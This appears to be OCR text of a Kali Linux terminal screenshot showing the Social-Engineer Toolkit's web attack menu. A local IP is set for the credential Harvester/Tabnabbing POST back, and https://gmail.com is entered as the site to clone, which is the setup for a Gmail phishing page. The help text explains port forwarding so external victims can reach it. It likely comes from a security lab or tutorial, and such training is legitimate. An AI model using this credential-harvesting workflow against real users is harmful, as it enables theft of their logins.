 kali@kali: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, rea
lly
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EX
TERNAL
IP address below, not your NAT address. Additionally, if you don'
t know
basic networking concepts, and you have a private IP address, you
will
need to do port forwarding to your NAT IP address from your exter
nal IP
address. A browser doesns't know how to communicate with a privat
e IP
address, so if you don't specify an external IP address if you ar
e using
this from an external perpective, it will not work. This isn't a
SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbi
ng [10.0.2.7]:10.0.2.7
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gmail.com